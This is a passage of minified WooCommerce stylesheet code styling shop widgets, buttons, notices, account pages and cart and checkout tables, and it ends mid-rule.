.woocommerce-customer-details--email::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e02d";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-widget-layered-nav-list{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{padding:0 0 1px;list-style:none}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before{content:" ";display:table}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after{clear:both}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding:1px 0}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}.woocommerce .widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.woocommerce .widget_layered_nav_filters ul li{float:left;padding:0 1em 1px 1px;list-style:none}.woocommerce .widget_layered_nav_filters ul li a{text-decoration:none}.woocommerce .widget_layered_nav_filters ul li a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red);vertical-align:inherit;margin-right:.5em}.woocommerce .widget_price_filter .price_slider{margin-bottom:1em}.woocommerce .widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:.8751em}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:1.15em;float:left}.woocommerce .widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#7f54b3;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#7f54b3}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce .widget_price_filter .ui-slider-horizontal{height:.5em}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}.woocommerce .widget_rating_filter ul{margin:0;padding:0;border:0;list-style:none outside}.woocommerce .widget_rating_filter ul li{padding:0 0 1px;list-style:none}.woocommerce .widget_rating_filter ul li::after,.woocommerce .widget_rating_filter ul li::before{content:" ";display:table}.woocommerce .widget_rating_filter ul li::after{clear:both}.woocommerce .widget_rating_filter ul li a{padding:1px 0;text-decoration:none}.woocommerce .widget_rating_filter ul li .star-rating{float:none;display:inline-block}.woocommerce .widget_rating_filter ul li.chosen a::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e013";text-decoration:none;color:var(--wc-red)}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{float:left;margin-right:1em}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb{font-size:.92em;color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) .woocommerce-breadcrumb a{color:#767676}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price,.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product span.price{color:#958e09;font-size:1.25em}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .stock{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product .out-of-stock{color:var(--wc-red)}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{color:#958e09}.woocommerce:where(body:not(.woocommerce-uses-block-theme)) #reviews #comments ol.commentlist li .meta{color:#767676;font-size:.75em}.woocommerce-no-js form.woocommerce-form-coupon,.woocommerce-no-js form.woocommerce-form-login{display:block!important}.woocommerce-no-js .showcoupon,.woocommerce-no-js .woocommerce-form-coupon-toggle,.woocommerce-no-js .woocommerce-form-login-toggle{display:none!important}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none outside;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none outside!important;padding-left:0!important;margin-left:0!important}.rtl.woocommerce .price_label,.rtl.woocommerce .price_label span{direction:ltr;unicode-bidi:embed}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-info{border-top-color:#1e85be}.woocommerce-info::before{color:#1e85be}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table}.woocommerce-account .woocommerce::after{clear:both}.woocommerce-account .addresses .title::after,.woocommerce-account .addresses .title::before{content:" ";display:table}.woocommerce-account .addresses .title::after{clear:both}.woocommerce-account .addresses .title h3{float:left}.woocommerce-account .addresses .title .edit{float:right}.woocommerce-account ol.commentlist.notes li.note p.meta{font-weight:700;margin-bottom:0}.woocommerce-account ol.commentlist.notes li.note .description p:last-child{margin-bottom:0}.woocommerce-account ul.digital-downloads{margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li{list-style:none;margin-left:0;padding-left:0}.woocommerce-account ul.digital-downloads li::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e00a";text-decoration:none}.woocommerce-account ul.digital-downloads li .count{float:right}#add_payment_method table.cart .product-thumbnail,.woocommerce-cart table.cart .product-thumbnail,.woocommerce-checkout table.cart .product-thumbnail{min-width:32px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}#add_payment_method table.cart td,#add_payment_method table.cart th,.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text{float:left;box-sizing:border-box;border:1px solid #cfc8d8;padding:6px 6px 5px;margin:0 4px 0 0;outline:0}#add_payment_method table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-cart table.cart td.actions .coupon .input-text.has-error:focus,.woocommerce-checkout table.cart td.actions .coupon .input-text.has-error:focus{border-color:var(--wc-red)}#add_payment_method table.cart td.actions .coupon .coupon-error-notice,.woocommerce-cart table.cart td.actions .coupon .coupon-error-notice,.woocommerce-checkout table.cart td.actions .coupon .coupon-error-notice{clear:left;color:var(--wc-red);flex-basis:100%;float:none;font-size:.75em;margin-bottom:0;margin-top:8px;text-align:left;width:auto}#add_payment_method table.cart input,.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{padding:1em 0}#add_payment_method .wc-proceed-to-checkout::after,#add_payment_method .wc-proceed-to-checkout::before,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::before,.woocommerce-checkout .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::before{content:" ";display:table}#add_payment_method .wc-proceed-to-checkout::after,.woocommerce-cart .wc-proceed-to-checkout::after,.woocommerce-checkout .wc-proceed-to-checkout::after{clear:both}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{display:block;text-align:center;margin-bottom:1em;font-size:1.25em;padding:1em}#add_payment_method .cart-collaterals .shipping-calculator-button,.woocommerce-cart .cart-collaterals .shipping-calculator-button,.woocommerce-checkout .cart-collaterals .shipping-calculator-button{float:none;margin-top:.5em;display:inline-block}#add_payment_method .cart-collaterals .shipping-calculator-button::after,.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e019";text-decoration:none}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin:1em 0 0 0}#add_payment_method .cart-collaterals .cart_totals p small,.woocommerce-cart .cart-collaterals .cart_totals p small,.woocommerce-checkout .cart-collaterals .cart_totals p small{color:#767676;font-size:.83em}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-collapse:separate;margin:0 0 6px;padding:0}#add_payment_method .cart-collaterals .cart_totals table tr:first-child td,#add_payment_method .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-checkout .cart-collaterals .cart_totals table tr:first-child th{border-top:0}#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table th{width:35%}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{vertical-align:top;border-left:0;border-right:0;line-height:1.5em}#add_payment_method .cart-collaterals .cart_totals table small,.woocommerce-cart .cart-collaterals .cart_totals table small,.woocommerce-checkout .cart-collaterals .cart_totals table small{color:#767676}#add_payment_method .cart-collaterals .cart_totals table select,.woocommerce-cart .cart-collaterals .cart_totals table select,.woocommerce-checkout .cart-collaterals .cart_totals table select{width:100%}#add_payment_method .cart-collaterals .cart_totals .discount td,.woocommerce-cart .cart-collaterals .cart_totals .discount td,.woocommerce-checkout .cart-collaterals .cart_totals .discount td{color:#958e09}#add_payment_method .cart-collaterals .cart_totals tr td,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-checkout .cart-collaterals .cart_totals tr td,.woocommerce-checkout .cart-collaterals .cart_totals tr th{border-top:1px solid #e9e6ed}#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination,.woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination{margin-bottom:0}#add_payment_method .cart-collaterals .cross-sells ul.products li.product,.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product,.woocommerce-checkout .cart-collaterals .cross-sells ul.products li.product{margin-top:0}#add_payment_method .checkout .col-2 h3#ship-to-different-address,.woocommerce-cart .checkout .col-2 h3#ship-to-different-address,.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{float:left;clear:none}#add_payment_method .checkout .col-2 .notes,.woocommerce-cart .checkout .col-2 .notes,.woocommerce-checkout .checkout .col-2 